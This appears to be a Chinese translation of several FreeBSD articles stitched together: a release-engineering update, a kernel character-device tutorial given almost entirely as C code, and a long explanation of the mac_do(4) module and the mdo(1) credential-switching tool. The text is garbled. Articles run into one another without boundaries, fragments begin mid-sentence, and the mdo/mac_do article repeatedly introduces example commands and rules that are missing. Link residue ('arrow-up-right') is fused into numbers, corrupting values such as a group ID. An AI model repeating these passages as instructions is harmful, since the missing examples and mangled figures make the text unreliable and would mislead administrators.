首先,我们已经安排了 2025 年的三个发布版本:13.5、14.3 和 15.0。到目前为止,我所做的次要版本每个都花费了 50 到 100 小时的时间(13.x 版本占用小,14.x 版本在占用大,因为 14.x 有更多新代码)。我很幸运得到了来自亚马逊的赞助,用于我的 FreeBSD 工作(不仅是为了在 EC2 平台上专门维护 FreeBSD,还包括一般的发布工程工作)——离开这个帮助,FreeBSD 14.2 版本在某些晚期功能的加入上可能会遇到困难,因为如果没有足够的时间,问题就无法及时解决。当然,FreeBSD 15.0 将是一个新的主要版本——这是我以前从未做过的——我确信它会花费更多的发布工程时间。
但除了“常规”流程,即每周发布快照和(大多数情况下)每季度发布之外,未来还有两项重要工作:首先,FreeBSD 15.0 应该会推出一款基于软件包的系统——pkgbase 已经“即将推出”太长时间了;其次,在主权技术机构资助下,FreeBSD 基金会正在资助一个项目来现代化 FreeBSD 的构建过程(特别是使得尽可能多的构建可以在没有 root 权限的情况下完成)。这两项工作都将涉及发布工程过程中的重大变化,但它们都不应影响我们按可预测的时间表推出 Stable 且经过充分测试的版本的目标。
Colin Percival 是 FreeBSD 发布工程负责人和 FreeBSD/EC2 平台的维护者,2019 年因其贡献被评为“AWS Hero”。他平时的本职工作是 Tarsnap 的创始人兼主要开发者,Tarsnap 是一家在线备份服务。
,以便在设备已经存在时优雅地失败并返回错误,而不是使系统崩溃。
标志的组合。
open(2)
中的所有其他标志直接包含在文件描述符状态标志中。请注意,可以通过
在已打开的文件描述符上更改这些标志的子集。
复制 #include <sys/param.h>
#include <sys/conf.h>
#include <sys/kernel.h>
#include <sys/module.h>
static struct cdev *echodev;
static struct cdevsw echo_cdevsw = {
.d_version = D_VERSION,
.d_name = “echo”
};
static int
echodev_load(void)
{
struct make_dev_args args;
int error;
make_dev_args_init(&args);
args.mda_flags = MAKEDEV_WAITOK | MAKEDEV_CHECKNAME;
args.mda_devsw = &echo_cdevsw;
args.mda_uid = UID_ROOT;
args.mda_gid = GID_WHEEL;
args.mda_mode = 0600;
error = make_dev_s(&args, &echodev, “echo”);
return (error);
}
static int
echodev_unload(void)
{
if (echodev != NULL)
destroy_dev(echodev);
return (0);
}
static int
echodev_modevent(module_t mod, int type, void *data)
{
switch (type) {
case MOD_LOAD:
return (echodev_load());
case MOD_UNLOAD:
return (echodev_unload());
default:
return (EOPNOTSUPP);
}
}
DEV_MODULE(echodev, echodev_modevent, NULL);
复制 # ls -l /dev/echo
crw------- 1 root wheel 0x39 Oct 25 13:06 /dev/echo
# cat /dev/echo
cat: /dev/echo: Operation not supported by device
复制 static int
echo_read(struct cdev *dev, struct uio *uio, int ioflag)
{
size_t todo;
int error;
if (uio->uio_offset >= sizeof(echobuf))
return (0);
sx_slock(&echolock);
todo = MIN(uio->uio_resid, sizeof(echobuf) - uio->uio_offset);
error = uiomove(echobuf + uio->uio_offset, todo, uio);
sx_sunlock(&echolock);
return (error);
}
static int
echo_write(struct cdev *dev, struct uio *uio, int ioflag)
{
size_t todo;
int error;
if (uio->uio_offset >= sizeof(echobuf))
return (EFBIG);
sx_xlock(&echolock);
todo = MIN(uio->uio_resid, sizeof(echobuf) - uio->uio_offset);
error = uiomove(echobuf + uio->uio_offset, todo, uio);
sx_xunlock(&echolock);
return (error);
}
复制 # cat /dev/echo
# echo foo > /dev/echo
# cat /dev/echo
foo
# jot -c -s “” 70 48 > /dev/echo
# cat /dev/echo
0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmno#
复制 #define ECHODEV_GBUFSIZE _IOR('E', 100, size_t) /* 获取 buffer 大小 */
#define ECHODEV_SBUFSIZE _IOW('E', 101, size_t) /* 设置 buffer 大小 */
#define ECHODEV_CLEAR _IO('E', 102) /* 清除 buffer */
复制 static int
echo_ioctl(struct cdev *dev, u_long cmd, caddr_t data, int fflag,
struct thread *td)
{
int error;
switch (cmd) {
case ECHODEV_GBUFSIZE:
sx_slock(&echolock);
*(size_t *)data = echolen;
sx_sunlock(&echolock);
error = 0;
break;
case ECHODEV_SBUFSIZE:
{
size_t new_len;
if ((fflag & FWRITE) == 0) {
error = EPERM;
break;
}
new_len = *(size_t *)data;
sx_xlock(&echolock);
if (new_len == echolen) {
/* Nothing to do. */
} else if (new_len < echolen) {
echolen = new_len;
} else {
echobuf = reallocf(echobuf, new_len, M_ECHODEV,
M_WAITOK | M_ZERO);
echolen = new_len;
}
sx_xunlock(&echolock);
error = 0;
break;
}
case ECHODEV_CLEAR:
if ((fflag & FWRITE) == 0) {
error = EPERM;
break;
}
sx_xlock(&echolock);
memset(echobuf, 0, echolen);
sx_xunlock(&echolock);
error = 0;
break;
default:
error = ENOTTY;
break;
}
return (error);
复制 # echoctl size
64
# echo foo > /dev/echo
# echoctl clear
# cat /dev/echo
# echoctl resize 80
# jot -c -s “” 70 48 > /dev/echo
# cat /dev/echo
0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstu
# vmstat -m | egrep 'Type|echo'
Type Use Memory Req Size(s)
echodev 1 128 2 64,128
复制 struct echodev_softc {
struct cdev *dev;
char *buf;
size_t len;
struct sx lock;
};
复制 static int
echo_read(struct cdev *dev, struct uio *uio, int ioflag)
{
struct echodev_softc *sc = dev->si_drv1;
size_t todo;
int error;
sx_slock(&sc->lock);
if (uio->uio_offset >= sc->len) {
error = 0;
} else {
todo = MIN(uio->uio_resid, sc->len - uio->uio_offset);
error = uiomove(sc->buf + uio->uio_offset, todo, uio);
}
sx_sunlock(&sc->lock);
return (error);
}
复制 static int
echodev_create(struct echodev_softc **scp, size_t len)
{
struct make_dev_args args;
struct echodev_softc *sc;
int error;
sc = malloc(sizeof(*sc), M_ECHODEV, M_WAITOK | M_ZERO);
sx_init(&sc->lock, “echo”);
sc->buf = malloc(len, M_ECHODEV, M_WAITOK | M_ZERO);
sc->len = len;
make_dev_args_init(&args);
args.mda_flags = MAKEDEV_WAITOK | MAKEDEV_CHECKNAME;
args.mda_devsw = &echo_cdevsw;
args.mda_uid = UID_ROOT;
args.mda_gid = GID_WHEEL;
args.mda_mode = 0600;
args.mda_si_drv1 = sc;
error = make_dev_s(&args, &sc->dev, “echo”);
if (error != 0) {
free(sc->buf, M_ECHODEV);
sx_destroy(&sc->lock);
free(sc, M_ECHODEV);
}
return (error);
}
static void
echodev_destroy(struct echodev_softc *sc)
{
if (sc->dev != NULL)
destroy_dev(sc->dev);
free(sc->buf, M_ECHODEV);
sx_destroy(&sc->lock);
free(sc, M_ECHODEV);
}
static int
echodev_modevent(module_t mod, int type, void *data)
{
static struct echodev_softc *echo_softc;
switch (type) {
case MOD_LOAD:
return (echodev_create(&echo_softc, 64));
case MOD_UNLOAD:
if (echo_softc != NULL)
echodev_destroy(echo_softc);
return (0);
default:
return (EOPNOTSUPP);
}
} 用户与组。组旨在通过在某些方面对组内所有用户进行统一处理,从而简化管理。
进程,作为代表某个用户和组行事的主体,这些用户和组被称为其凭据。
文件所有权(一个用户、一个组)与权限,它们分别控制所有者、文件所属组的成员以及其他用户的访问。
set-user-ID / set-group-ID 可执行文件,这类程序在启动时,其进程会分别将可执行文件的所有者作为用户、将可执行文件的组作为“主”组加以认可2arrow-up-right 。
系统管理员的一项主要职责,是为其用户提供对系统各类资源的适当访问权限。在大多数情况下,这意味着定义用户和组,并确保文件权限符合预期的安全策略。
UNIX 访问控制模型具有这样的灵活性:用户不必对应真实的、具体的人,而也可以表示角色,由多个需要访问特定资源和信息的真实用户来扮演。事实上,在除最简单的文件共享场景之外的所有情况下,这种依赖 UNIX 用户而不仅仅是组的基于角色的方法都是必要的。这使得临时采用另一组凭据——即基于目标用户建立的凭据——成为系统的一项重要功能,而这一功能传统上由程序 su(1) 来完成。
然而,su(1) 在切换到新用户的凭据之前,需要对该用户进行身份验证,通常是要求输入该用户的密码3arrow-up-right 。这对于已经被分配了角色且本身已经完成认证的人类用户来说并不方便,对于自动化场景而言同样如此。它还必然会启动目标用户的 shell,这使其无法用于那些没有有效登录 shell 的用户,而这正是角色用户通常所期望的设置——任何人都不应当能够直接以其身份登录。此外,它还使得以指定参数启动某个特定程序变得比应有的更加繁琐4arrow-up-right 。
为克服这些限制,系统管理员通常会安装其他用于代表其他用户运行命令的程序,例如 sudo(8) 或 doas(1)。然而,像 sudo(8) 这样的程序具有不可忽视的攻击面,部分原因在于其包含大量不常用的功能,尤其是其模块化设计,从安全角度看可能是危险的。更一般地说,安装可执行文件所有者为 root 且设置了 set-user-ID 模式位的程序,本身就是一项安全隐患,因为一旦这些程序被攻破,就可能通过以 root 用户身份执行代码而获得完整的管理权限。但传统的 UNIX 并未提供其他更改凭据的方式,这也是 su(1) 和 login(1) 等程序必须以这种方式安装的原因。
作为设置了 set-user-ID 模式位的可执行文件(通常称为“setuid 可执行文件”)的替代方案,我们提供了内核模块 mac_do(4),它构建于 FreeBSD 的 MAC 框架之上5arrow-up-right 。其目的在于仅允许来自非特权进程的特定凭据转换,从而无需将相应的可执行镜像安装为“setuid”。
mdo(1) 是 mac_do(4) 的配套程序,负责向内核实际请求所需的凭据转换。mdo(1) 可以由拥有全部特权的 root 用户单独使用;否则,其请求将根据管理员的配置,由内核模块 mac_do(4) 进行审核。
在本文中,我们首先通过一系列示例,说明如何使用 mdo(1) 在新的凭据下启动命令。随后,我们解释如何配置 mac_do(4),以在宿主系统以及 jail 中启用对特定凭据转换的支持,从而实现基于角色的方案,并对当前设计提供一些见解。最后,我们征求用户反馈,了解短期内应当提供的内容,以及可能的长期未来规划。
mdo(1) 的设计目标,是以任意一组凭据运行任意命令。如果你尚未配置 mac_do(4)(将在下节介绍),仍然可以以 root 身份运行下面的所有示例。对于大多数示例,需要 FreeBSD 15.0,因为 FreeBSD 14.3 中的 mdo(1) 仅支持选项 -u 和 -i 6arrow-up-right 。
出于安全原因,目标进程的凭据必须被完整指定:要么通过显式列出所有用户和组及其所请求的值,要么通过建立一个基线,为每一项提供默认值,然后再通过附加选项进行修订。
在基于角色的设置中,最常见的使用场景,可以说是认可某个用户的凭据,就好像该用户刚刚登录一样。因此,mdo(1) 以尽可能简单的形式支持这一点,唯一需要的选项是 -u(表示“user”),用于基于指定用户建立一个基线,例如:
对于那些 sudo(8) 和 doas(1) 用户来说,这条命令行看起来应该与你们使用这些工具时的方式极为相似:基本上,mdo 取代了 sudo 或 doas,其余部分完全一致。
显然,如果传递的是某个用户的数值 ID 而不是用户名,这种方式就无法奏效,因为完整的登录凭据是由密码数据库和组数据库确定的,而这些数据库是按名称进行索引的7arrow-up-right 。使用 -u 并指定用户数值 ID 时,只会指定用户本身(实际上是实际、有效以及保存的用户 ID),此时 mdo(1) 还需要被告知所有目标组。这要么像下面将看到的那样显式指定,要么通过 -i 来完成,-i 表示以当前的组作为基线;否则,mdo(1) 将直接报错。
这在某些情况下会很有用,例如,当你需要临时处理一些“外来”的文件,而其所有者并不存在于你的密码数据库中时。
-i 也可以与使用用户名的 -u 一起使用,且含义相同。例如,如果 foo 是你密码数据库中的某个用户,其 ID 为 10002,那么下面这条命令与前一个示例完全等价:
假设现在你想显式指定组,无论是因为你像上文那样使用了数值用户 ID,还是因为你想覆盖某个用户关联的组。你可以使用以下选项:
-G:设置或覆盖完整的附加组集合。你在此提供的以逗号分隔的列表被视为完整列表,即应包含所有附加组。请注意,从 FreeBSD 15 开始,用户登录时,其初始组(在密码数据库中指定)也会包含在进程的附加组集合中。
-s:修改附加组集合。此选项的参数由一系列逗号分隔的指令组成。使用 + 指令可以确保某组包含在附加组中,使用 – 指令可以确保某组不在附加组中,使用 @ 指令可以重置列表,使 -s 的功能类似于 -G,但语法不同
该命令会以 unprivileged_user 用户启动一个 shell,但会忽略密码数据库和组数据库中指定的组,而是用传入的组来替换它们。-g 和 -G 对于测试某个用户在特定组集合下将获得哪些权限非常有用。
然而,如果目的只是以某个用户身份登录,并额外附加一些组(例如 wheel 和 operator),即所谓“增强”的角色场景,那么应当使用选项 -s:
或者,相反地,如果某个组的成员资格需要被临时撤销,例如当该组被用作通过 ugidfw(8)(以及 mac_bsdextended(4))进行访问控制的标记时:
如果用户本身不需要改变,就没有必要用 -u 显式指定。相反,可以直接使用 -k(表示“keep”),其含义是以当前所有用户和组作为基线。-k 与 -u 互斥,并且隐含 -i(从当前组开始)。
需要注意的是,在所有情况下,都可以使用前面提到的显式选项(-g、-G 和 -s)来覆盖凭据中的组设置。
最后,如有需要,还可以分别覆盖用户和主组的 real、effective 和 saved 变体,分别使用 –ruid、–euid、–svuid,以及 –rgid、–egid 和 –svgid。当这三种变体都被指定时,就不再需要分别使用 -u 或 -g,尽管在使用用户名时指定 -u 仍然有助于获取其关联的组。
可以看到,除了在最常见使用场景下的简洁性之外,mdo(1) 相较于 su(1)、sudo(8) 或 doas(1) 的优势在于,它允许对目标凭据的各个方面进行精确控制。这使其成为在修改密码数据库和组数据库之前,用于测试或临时使用任意凭据的首选工具,或者用于这样一种基于角色的设置:角色的认可来源于加入额外的组,而不是切换用户。
mdo(1) 仅关注于更改凭据。因此,其代码相对简单,并且在设计时特别强调尽可能清晰和最小化,同时保持“显然正确”。这使得程序易于审计,并生成一个非常小的二进制文件,在我的 stable/14 机器上仅略超过 7kB。相比之下,doas(1) 的体积略超 27kB,而 sudo(8) 为 229kB,加上其默认安全策略插件 sudoers(5) 为 628kB,两者都是以“setuid 可执行文件”形式安装,这与 mdo(1) 形成对比。
目前,由于 mdo(1) 针对基于角色的场景,它在请求新凭据时不要求输入任何密码或其他形式的认证,而是完全依赖请求者自身的凭据。作为未来可能的发展方向之一(在本文结论中提及),我们可能会增加支持要求当前已登录用户输入密码的功能。根据用户反馈,还可能考虑增加与切换到其他用户相关的附加功能,例如登录类(login class)、登录名、调度优先级等。
对于非 root 用户要能够使用 mdo(1),必须配置 mac_do(4),因为 mdo(1) 设计上并未以“setuid”方式安装。
mac_do(4) 默认不会编译进内核,但可以很容易地以模块方式加载:
然后,你可以通过 sysctl(8) 项 security.mac.do 访问其参数。目前(FreeBSD 14.3 和 15.0)可用的参数如下:
enabled:模块是否启用(默认值为 true)。这是一个全局开关。也可以通过规则(下一个选项)或 jail 参数(见下文对应小节)在宿主系统或任意 jail 中选择性地停用 mac_do(4)。
rules:规则列表,用于指示允许哪些凭据转换。我们将在下一小节中研究多个示例。rules 默认值为空,意味着 mac_do(4) 本身不会允许任何凭据更改。
print_parse_error:当设置规则失败时,是否在控制台和系统日志中打印解析错误。
下面我们先通过示例说明规则,然后再讲如何配置 jail。
结合上文给出的 mdo 示例,我们这里授权用户 unprivileged_user(UID 10001)认可 www 用户(UID 80),代表网站管理员角色:
在这个示例中,只有一条规则。规则的 > 符号用于分隔两部分,左边是“from”部分,也称为“match”,右边是“to”部分,也称为“target”。历史上使用 : 作为分隔符,现在仍然可用,但我们认为 > 更易读,尤其对于习惯 UNIX 的用户来说,容易将 : 误解为类似元素之间的列表分隔符。由于 > 是 shell 特殊字符,因此需要以某种方式进行引用。为简便起见,我们建议总是将传给 sysctl(8) 的值加引号。两个 token 之间可以使用任意数量的空格,这对人工阅读也有帮助,同时也需要 shell 引号以确保正确解析。
“from”部分(上述规则中的 uid=10001)非常直接,用于匹配用户 ID10arrow-up-right 为 10001 的进程,从而匹配 unprivileged_user(以及可能其他具有相同用户 ID 的用户)。注意,这里只能使用数值 ID,不能使用用户名。内核确实不识别用户名,从凭据角度看无关紧要。
“to”部分(uid=80,gid=80,+gid=80)稍微复杂一些。它包含三条由逗号分隔的子条款。uid=80 和 gid=80 非常直观:允许在用户 ID 和初始(“主”)组 ID 方面切换到 www。最后一条子条款 +gid=80 与附加组有关,表示附加组 ID 80 是允许的,但不是强制的。通常,带标志的 gid(这里是 +)应用于附加组。其他可能的标志包括 ! 和 –,将在下面示例中说明。
这样的规则允许例如上一节中看到的示例命令,由 unprivileged_user 执行:
需要注意的是,uid=10001>uid=80,gid=80,+gid=80 这条规则相当严格,例如,如果用户 www 还属于除 www 之外的其他组,mdo -u www 就无法成功执行,因为 mdo -u www 会尝试安装密码11arrow-up-right 和组数据库中要求的附加组,而该其他组未出现在规则中。
它同样禁止例如 mdo -u www -i 的操作,即切换到用户 www 但保留当前组(假设这些组是与 unprivileged_user 关联的,且中间未被更改)。如果管理员希望这种操作可以生效,就需要放宽对组的检查。假设 unprivileged_user 仅属于一个与其同名且 GID 为 10001 的组,则可以使用:
除了前面提到的两个 mdo(1) 使用场景外,这条规则还允许 unprivileged_user 在切换到 www 的同时,同时认可组 80 和 1000129arrow-up-right 。如果完全不希望出现这种情况,则可以使用以下设置替代:
这一次,有两条规则用 ; 分隔。当存在多条规则时,只要其中一条验证通过,该转换就被允许13arrow-up-right 。这种设置仍然允许 mdo -u www 和 mdo -u www -i 正常工作,同时排除了像 mdo -u www -i -s +www 或 mdo -u www -g 10001 这样的操作。
如果出于某种原因,即使当前组与 unprivileged_user 的数据库信息不符,也希望 mdo -u www -i 能生效,可以改用:
上面第二条规则 uid=10001>uid=80 允许在不改变当前组的情况下切换用户 ID,因此非常适合在使用 mdo(1) 的 -i 选项时保留任意当前组。实际上,这条规则是 uid=10001>uid=80,gid=.,!gid=. 的简写,其中 . 在 gid 的情况下表示当前主组,在 !gid 的情况下表示当前附加组,更广泛地说,gid 前带其他标志时亦同。需要注意的是,这个默认部分 gid=.,!gid=. 仅在没有目标子条款以 gid 为类型(无论是否带标志)时才被隐含使用。特别地,以下规则 uid=10001>uid=80,gid=. 会阻止任何未删除所有附加组的切换,因为规则中没有带标志的 gid 子条款。
另一个 gid 标志 – 可用于表示某个组不应包含在最终附加组中。乍一看可能会觉得奇怪,因为允许的组必须在规则中显式指定(除了上一段解释的默认情况)。实际上,这在与 . 配合 +gid 或 !gid 使用时非常有用,可用于排除当前的一些组。例如,如果希望允许 unprivileged_user 切换到用户 www 并保留其当前组,同时确保 wheel 不出现在最终附加组中,则可以使用:
最后,在规则中,你可以用 * 或 any 来表示任意可能的用户或组 ID。例如,如果你确实希望允许 wheel 组的成员切换为 root,可以使用如下规则:
基本上表示任意一组目标组都可以。进一步,如果你不想强制必须先切换到 root 再成为其他用户,也可以使用:
需要提醒的是,目前 mdo(1) 面向基于角色的方案,因此在任何情况下,即使目标用户是 root,也不会要求输入密码来切换用户。
我们刚刚展示了 mac_do(4) 规则提供的丰富实用可能性,如你所见,它们非常灵活,能够精确表达允许的目标凭据15arrow-up-right 。在设计时,我们努力保持语法尽可能易于理解,同时受限于 sysctl(8) 值本质上为单行的特性,这要求语法简洁、表达能力足够,并且内核只处理数值 ID,不访问密码和组数据库。即便你一开始不完全理解 security.mac.do.rules 的某个具体设置,也不必担心,稍加研究很快就能掌握,因此不要被示例淹没,根据需要花时间学习即可。
规则的更完整和正式的规范,请参见 mac_do(4) 手册页。
mac_do(4) 支持每个 jail 的配置,通过以下参数实现:
mac.do.rules:适用于该 jail 的规则。
参数 mac.do.rules 包含适用规则,其格式与上一节中看到的 sysctl(8) 项 security.mac.do.rules 完全相同。
通常,希望能够从 jail 外部控制安全参数,这实际上也是创建 jail 时唯一可行的方法。不过,也希望 jail 的行为尽可能接近宿主系统。由于 mac_do(4) 是管理员用来授权凭据转换的工具,因此 jail 中的管理员也应能使用它。
为此,sysctl(8) 项 security.mac.do.rules 被设计为感知 jail,即它反映当前 jail 的设置,并且可以从 jail 内部进行设置。jail 内的 security.mac.do.rules 与对应 jail 的 mac.do.rules 参数实际上是同一个变量,因此它们的值始终一致。外部修改 mac.do.rules 会立即在 jail 内生效,反之,从 jail 内读取参数也会反映对 security.mac.do.rules 的任何内部修改。
参数 mac.do 指示 mac_do(4) 在 jail 中的工作方式。对于支持 jail 的模块的主控参数来说,通常接受或报告以下值:
inherit:jail 的配置继承自父 jail。
disable:在该 jail 中禁用 mac_do(4)。
出于显而易见的安全原因,默认值为 disable,除非显式设置了 mac.do.rules。
你可能会想,这个参数与 mac.do.rules 的具体交互关系如何,因为两者似乎有些冗余。如本节开头所述,将 rules 设置为空字符串会导致 mac_do(4) 忽略凭据更改请求,并且由于 rules 是每个 jail 独立的,这也可以作为每个 jail 的开关来禁用 mac_do(4),类似于 disable 的作用。反之,从 jail 外部设置 mac.do.rules,或在 jail 内部设置 security.mac.do.rules,总是会建立每个 jail 的设置,从概念上对应于 new。
我们引入18arrow-up-right mac.do jail 参数有两个原因。首先,大多数支持 jail 的内核模块都会提供一个单一的开关来启用或禁用其在 jail 内的功能,我们认为设置这样一个开关既有利于系统一致性,也提供了比将 rules 设置为空字符串更自然的方式来禁用 mac_do(4)。其次,它提供了引入新的继承模式的机会,即 inherit 值,这对于希望一组 jail 行为一致的管理员非常有用。
在探讨继承的具体含义之前,先看看 mac.do 与 mac.do.rules 如何保持一致。内部上,每个 jail 都有一个标志,用于指示它是否继承自父 jail;如果不继承,则会保存一份规则设置(mac.do.rules)及其内部表示,从而避免信息冗余19arrow-up-right 。实际上,我们并不存储任何直接对应 mac.do 参数的值。该参数在读取时是根据现有数据生成的。由此可知,当继承标志被设置时,读取 mac.do 返回 inherit;否则,如果没有指定规则(空字符串)返回 disable;否则返回 new。在显式设置 mac.do 时,mac_do(4) 会检查其值是否与 mac.do.rules 一致。如果 mac.do 设置为 new,则必须指定 mac.do.rules。对于其他情况,我们应用鲁棒性原则20arrow-up-right ,即使严格来说 jail 参数中不应存在空字符串的 mac.do.rules,也会容忍其存在。
当 mac.do 设置为 inherit 时,mac_do(4) 会直接使用适用于父 jail 的配置,而父 jail 本身可能继承自更高层的 jail。主要结果是,对父 jail 中任意规则的更改(直到第一个不继承的父 jail)会自动且立即在继承的 jail 中生效。这减轻了管理员在树状结构中保持多个 jail 配置同步时的工作量。如前所述,在 jail 上显式设置规则(无论通过 mac.do.rules 还是 security.mac.do.rules)会建立独立的 per-jail 配置,有效地打破继承。之后随时可以重新启用继承,只需再次将 mac.do 设置为 inherit。
与其他 jail 参数一样,你可以在创建 jail 时轻松使用这些参数进行配置,例如直接在 jail(8) 命令行上:
或者通过 jail.conf(5) 配置。在 jail 运行时修改某些参数,可照常使用 jail -m,例如:
由于宿主系统上的 mac_do(4) 配置是通过 sysctl(8) knob(同时也是可调参数)完成的,因此可以使用基本系统提供的两种机制之一,在启动时进行设置。
第一种方式是调整 loader.conf(5) 配置,添加如下行:
这种方式适用于规则必须在启动早期就可用的情况,或者例如你没有使用基本系统的 rc(8) 启动框架时。
否则,你也可以将完全相同的行添加到 sysctl.conf(5) 中,当 rc(8) 执行时,sysctl(8) knob 会相应地被设置21arrow-up-right 。
我们收到一些有限反馈,有少数人觉得 mac_do(4) 仅处理数值 ID 并且 sysctl(8) knob 语法过于简洁,不够实用。这本质上是由于将转换规则放在内核中,以应对某些用户态组件可能被破坏的强威胁模型。然而,我们理解大多数人并不需要如此高的安全级别,从密码和组数据库内容生成最终规则的用户态工具对他们可能更有用。曾有一个方向的提议,设计专用可执行文件和配置文件来支持 mac_do(8),目前处于搁置状态,因为我们仍在反思整体设计,包括如何组织可执行文件、未来可能的配置文件以及如何避免冲突。如果更多人对此功能感兴趣,这一方向可能会尽快取得进展。
另见本文最后一节,我们计划在 mdo(1) 中添加的短期功能,其中之一将弥补这一差距的重要部分。
Baptiste Daroussin 最初启动 mac_do(4)/mdo(1) 项目的目标,是在不使用“setuid 可执行文件”的情况下实现基于角色的凭据转换。在高安全性、规范严格的环境中,即便可以安装这些可执行文件,也可能需要经历冗长复杂的安全审计,而且随着可执行文件的升级,这些审计通常需要重新进行。因此,mac_do(4) 被设计为基于内核的替代方案,借助 MAC 框架[5],能够授权非特权进程成功更改凭据。除了减少对“setuid 可执行文件”的依赖,这种架构还能立即降低凭据更改程序被攻击或出现编程漏洞时的潜在影响。
mac_do(4) 的最初实现仅监控 setuid() 系统调用,根据匹配原始用户和目标用户的规则授权特定调用。为了让 mdo(1) 按目标用户的密码和组数据库修改组信息,mac_do(4) 必须接受任何 setgroups() 和 setgid() 系统调用。为了避免任意程序独立利用这些调用,mac_do(4) 仅授权来自 mdo(1) 程序生成的进程提出的凭据转换请求。
因为允许 setgroups() 和 setgid() 的任意请求,会严重削弱减少攻击或漏洞影响的效果,我们修改了 mac_do(4),对完整的凭据转换进行验证,并通过规则指定哪些组可以出现在最终凭据中。
验证或拒绝完整转换从根本上要求原子性,这意味着需要对传统 UNIX 的安全 API 进行修改。一种自然的方法是为其添加事务模式,在该模式下连续修改凭据的调用不会立即生效,而是累积这些更改,最终在“提交”时一次性应用。这种方法在一定程度上可以简化对现有程序的修改,以及可能的凭据属性扩展,但被认为对内核代码的侵入性较大,并且改变了现有系统调用 MAC 钩子的范式22arrow-up-right 。因此,我们采用了另一种方案:新增独立系统调用 setcred(2),能够一次性设置所有凭据属性。这些属性通过一个结构体传递,并可根据需要通过标志进行扩展或版本控制。新增的 MAC 钩子会传入当前凭据和请求的凭据,使 mac_do(4) 能一次性看到当前状态和目标状态,并据此做出决策。
即便在这些修改之后,我们仍保留了 mac_do(4) 只能授权由 mdo(1) 可执行文件生成的进程的限制,因为这可能允许在 mdo(1) 内实现额外的转换限制。2025 年 Google Summer of Code(GSoC 2025)的一名学生 Kushagra Srivastava 负责包括引入对该限制的可配置性,使管理员能够指定 mac_do(4) 可以授权哪些可执行文件。
有些人可能会觉得,将根据规则检查并决定凭据转换的代码移入内核而不是在用户态执行,这一做法显得奇怪,甚至可能构成安全隐患。诚然,一旦内核被攻破,其后果无疑比“setuid executables”更加灾难性,但我们认为,前者发生的可能性远低于后者,原因如下。
首先,mac_do(4) 所接受的规则是完全明确定义的、自包含的,解析相对简单,也希望是容易理解的。
其次,执行凭据变更的“setuid executables”通常涉及的组件远多于 mac_do(4) 实际使用的部分。后者本质上只依赖 MAC framework 以及 jail 和 OSD 子系统,这些组件被广泛使用和测试,且不常发生频繁或深层次的变更;而前者则依赖用于读取密码和组数据库的库,这些库可能涉及网络访问,还包括用户态配置解析器,以及用于建立新会话所有特征(包括凭据)的代码,这些代码有时甚至属于独立的库,更不用说常见的用户态支撑代码,例如动态链接器。
第三,我们在设计和编写 mac_do(4) 时格外注意清晰性与简洁性,特别关注底层子系统的约束,并确保所依赖的部分不会在不被察觉的情况下被修改,通过断言进行监控。结果是,尽管进行了大量测试,我们至今尚未在 mac_do(4) 核心功能中发现漏洞(这可能是著名的“最后一句话”)。在收到的少量错误报告中,仅有两个在实际场景下被证实为真实问题,而这些场景起初确实未充分考虑或测试23arrow-up-right ,这促使我们对代码进行了再次审计。我们的 GSoC 学生还被委派开发自动化测试,这些测试将在未来几周内加入官方源代码树。它们将作为额外保障,并在 mac_do(4) 及其依赖子系统演进时帮助维护代码质量。
这里的核心信息是,尽管我们有一些简单的短期计划,以及更宽泛的长期设想,未来方向在很大程度上将取决于当前或潜在用户的反馈。我们渴望听取对小改进或全新功能的建议,无论您是已经在使用 mac_do(4)/mdo(1)、计划使用,还是希望使用但现有功能无法满足需求。这将帮助我们在保持整体设计合理性的前提下,选择优先开发的内容。即便仅仅告知您正在使用这些工具,也属于有价值的反馈,因为了解用户数量及使用方式同样重要。
短期内,我们计划为 mac_do(4)/mdo(1) 增加类似审计的功能。显示传递给内核的最终凭据有助于检查调用是否符合预期目标。生成 mac_do(4) 规则中授权特定 mdo(1) 调用的目标部分,可以帮助管理员构建 mac_do(4) 配置,或更好地理解为何某些规则未按预期工作。与 audit(4) 子系统集成将允许事后跟踪凭据变更。通过 syslog(3) 记录失败尝试,将与 login(1) 及其他凭据变更程序的行为保持一致。mac_do(4) 很快还将允许配置它所考虑的可执行文件,以支持 thin-jails 场景及其他用户态程序24arrow-up-right 。此外,它还将监控传统系统调用,如 setuid(2),而不仅仅是 setcred(2),每个调用都被视为一次完整的凭据转换。
长期来看,我们可能考虑提供类似 su 或 doas 的功能,例如要求输入密码,或者更广泛地利用 pam(3)、设置资源限制及其他属性(如完整登录过程),或仅允许启动特定命令。然而,目前尚不清楚这些功能如何整合到 mdo(1) 中,因为它并非“setuid executable”,也不确定是否应走不同的实现路径。
例如,我们进行了初步研究,探讨如何为某些凭据转换增加密码请求支持。由于 mdo(1) 可以被任何用户启动,因此需要一种机制来检查密码,而密码数据库并非所有人都可直接读取25arrow-up-right 。这种情况类似于使用 CAPSICUM 能力模式26arrow-up-right 的程序,有时需要访问比其直接权限更高的数据。这可以通过让一个不受限制的进程代表能力模式下的进程执行必要的访问来解决。libcasper(3) 是 FreeBSD 针对多个服务实现这一思路的方案,包括提供 cap_pwd(3) 服务以访问密码和组数据库。不幸的是,直接使用 libcasper 不可行,因为 cap_enter() 会创建并连接到一个使用相同凭据启动的进程。mdo(1) 将需要一个具有特权的外部守护进程来提供 cap_pwd(3) 服务。
我们还可以设想多种替代方案,开发成本各不相同,包括:将密码配置完全推入 mac_do(4)(类似规则的处理)、将 mdo(1) 转为“setuid”可执行文件,但在大部分操作中及调用 setcred(2) 时放弃 root 权限,或保持 mdo(1) 原样,同时为这些需求提供另一个“setuid”可执行文件27arrow-up-right 。然而,除第一种方案外,其他方案提供的安全保证均低于初始方案,而第一种方案则灵活性较低,因为它不支持其他形式的认证,也不支持由用户态最佳施加的额外转换限制28arrow-up-right 。
我们希望您会觉得 mac_do(4)/mdo(1) 有用!请分享您的反馈,以及更广泛的安全需求,即便不一定与本文介绍的框架直接相关。
实际上,是特殊的用户 ID 0。“root” 这个名称解析为 ID 0,其他名称例如 “toor” 也可能如此。
更准确地说,分别是有效用户 ID 和保存的用户 ID,以及有效组 ID 和保存的组 ID。保存的用户 ID 和组 ID 在 POSIX 规范中正式称为 “Saved Set-User-ID” 和 “Saved Set-Group-ID”。
其他认证机制可以通过 PAM 进行配置,入门可参见 pam(3),针对特定应用的配置参见 pam.conf(5),规范模块参见 pam_unix(8)。
